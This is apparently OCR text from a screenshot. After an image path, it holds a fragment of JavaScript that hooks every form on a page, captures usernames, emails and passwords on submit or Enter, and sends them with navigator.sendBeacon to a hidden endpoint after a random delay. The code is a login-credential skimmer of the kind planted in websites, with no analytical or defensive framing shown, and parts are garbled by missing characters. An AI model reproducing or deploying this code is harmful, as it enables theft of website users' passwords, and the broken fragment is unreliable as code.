
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){